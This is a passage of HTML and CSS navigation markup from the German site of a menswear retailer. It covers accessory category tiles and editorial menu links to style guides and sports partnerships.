                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7487340495-scaled-img--false promo-tile-7487340495--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-7487340495--navLink cursor-pointer position-absolute uppercase ">
                    Gürtel 
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1341415396 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8316889179--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8316889179--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8316889179 .js-read-more,
    .promo-tile-8316889179 .js-read-less {
        font-size: null;
    }

    .promo-tile-8316889179--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8316889179:hover .promo-tile-8316889179-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8316889179 .promo-tile-8316889179-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8316889179-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8316889179 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8316889179--minititle {
        min-height: auto;
    }

    .promo-tile-8316889179--title {
        min-height: auto;
    }

    .promo-tile-8316889179--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8316889179--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8316889179--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8316889179--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8316889179--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8316889179-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8316889179--minititle {
            min-height: auto;
        }

        .promo-tile-8316889179--title {
            min-height: auto;
        }

        .promo-tile-8316889179--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8316889179--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8316889179-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8316889179--minititle {
            min-height: auto;
        }

        .promo-tile-8316889179--title {
            min-height: auto;
        }

        .promo-tile-8316889179--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8316889179 .js-read-more,
        .promo-tile-8316889179 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8316889179--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8316889179--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8316889179--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8316889179-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8316889179--minititle {
            min-height: auto;
        }

        .promo-tile-8316889179--title {
            min-height: auto;
        }

        .promo-tile-8316889179--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8316889179--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8316889179 .js-read-more,
        .promo-tile-8316889179 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8316889179--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8316889179--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8316889179 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8316889179-scaled-img--false promo-tile-8316889179--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-8316889179--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7502461727 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7502461727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7502461727 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7502461727 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/de/inspiration-und-stil.html"
class="navigationItem-7502461727 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6710341942 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6710341942 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6710341942 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6710341942 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6710341942) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6710341942 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stilratgeber
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6557121705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6557121705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6557121705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6557121705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html"
       class="navigationLink-6557121705 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Das Tragen Sie Auf Einer Hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8835284148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8835284148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8835284148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8835284148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/golf-kollektion.html"
       class="navigationLink-8835284148 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Kollektion
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9434888657 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9434888657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9434888657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9434888657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html"
       class="navigationLink-9434888657 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So Meistern Sie Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4506674521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4506674521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4506674521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4506674521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-4506674521 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3153823181 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3153823181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3153823181 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3153823181 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unsere-partnerschaften.html"
       class="navigationLink-3153823181 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        UNSERE PARTNERSCHAFTEN
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7514663176 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7514663176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7514663176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7514663176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/stuart-broad.html"
       class="navigationLink-7514663176 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5921028275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5921028275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5921028275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5921028275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/rugby.html"
       class="navigationLink-5921028275 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8993414655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8993414655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8993414655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8993414655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-8993414655 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5240654331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5240654331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5240654331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5240654331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-5240654331 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3657149649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3657149649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3657149649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3657149649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-3657149649 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1860009874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1860009874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1860009874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1860009874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-1860009874 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7066069614 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7066069614 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7066069614 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7066069614 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7066069614) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7066069614 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Partnerschaften
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8438385632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8438385632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8438385632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8438385632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/about-us.html"
       class="navigationLink-8438385632 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3688131120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3688131120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3688131120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3688131120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-3688131120 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4248424755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4248424755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4248424755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4248424755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-4248424755 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5354969362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5354969362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5354969362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5354969362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-5354969362 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4730794921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4730794921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4730794921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4730794921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-4730794921 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1076298018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1076298018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1076298018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1076298018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-1076298018 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4837866366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4837866366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4837866366 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4837866366 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-4837866366 
       mls-m-top-s d-none mls-d-none  
       font__primary 
       grey1 
